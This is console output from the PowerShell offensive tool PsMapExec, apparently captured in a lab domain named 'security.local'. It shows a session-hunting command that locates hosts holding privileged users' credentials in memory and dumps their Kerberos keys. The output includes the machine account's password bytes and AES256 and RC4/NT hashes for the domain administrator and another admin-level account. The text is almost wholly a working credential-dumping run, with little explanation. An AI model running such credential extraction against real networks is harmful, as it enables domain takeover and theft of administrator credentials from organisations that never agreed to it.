 PS C:\Users\srv01_user> PsMapExec -Targets all -Method sessionhunter -Module ekeys -Option parse
PSMAPEXEC
Github : https://github.com/The-Viper-One
Version : 0.3.4
- Searching for systems where privileged users credentials might be in running memory
- Filtering by those which we have admin rights to
- eKeys output will be written to C:\Users\srv01_user\PME\eKeys
- Use -ShowOutput to show results in the console
SessionHunter 10.10.10.20 SRV02.Security.local Windows Server 2012 R2 Standard Evaluation [+] SUCCESS
Parsing Results
SRV02
Username : security.local\SRV02$
Password : 40 37 f2 32 5a 41 e7 3e 24 d3 c8 4e a9 6e cd 8a 84 9e 81 ff 69 e5 12 6e 28 15 f1 58 75 53 2a de 56 d5 b2 c3 bc 76 f5 31 ae d3 b1 19 ec 8a d7 6e 9f fd 29 e3 9e a5
68 24 ee 09 eb e8 1d 05 05 d7 07 5e 36 3c f6 fb 6d d4 13 2f 5a 4d af 9a a3 a4 4e 4b d7 b9 b5 8f cd 98 dd 8b 85 02 25 31 d5 fe 53 6d dc 41 85 cb 40 b7 e7 2e fe e4 78 45 fc 5a
4b 2f 07 39 c6 19 1f 90 00 8c ca 20 58 f1 60 18 aa 69 79 68 15 d9 58 1b a3 9b 1b 6b c6 87 97 5c 08 88 d2 6d 82 4e c8 bd 2a 1d 8f 81 18 a3 ae 31 74 ad 51 1b d9 64 36 cb 88 a1
aes256_hmac: 27cf040a2c0c6440fb6088928492363438cc8c397b57d1f16d11481fbd803f7d
rc4_hmac_nt: a92cf4bed6a778ac8143b1c4002c9008
Username : security.local\rev
Notes : [AdminCount:1][Empty Password]
Password : (null)
aes256_hmac: 2fd7bfb5ed34dd2836e3e17b677e49df0a9687d58847ac7c1a2b30575edd752f
rc4_hmac_nt: 31d6cfe0d16ae931b73c59d7e0c089c0
Username : security.local\administrator
Notes : [Domain Admin][Enterprise Admin]
Password : (null)
aes256_hmac: 56deb27ea4a020477490c0ef23a1d41d5636094342a62a796d7e4b2f26c17bc5
rc4_hmac_nt: 2b576acbe6bcfda7294d6bd18041b8fe
Script Completed : 23:23:16
Elapsed Time : 00:00:21.1505995